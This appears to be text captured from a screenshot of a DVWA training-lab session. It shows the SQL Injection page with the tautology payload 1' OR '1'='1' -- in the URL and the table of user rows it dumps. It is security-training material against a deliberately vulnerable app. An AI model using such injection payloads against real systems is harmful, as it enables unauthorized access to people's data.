 Oct 28 17:53
Restore Session
Login | Splunk
Vulnerability: SQL Injectio
Not Secure
http://172.20.10.4/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+&Submit=Submit#
Sign in
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/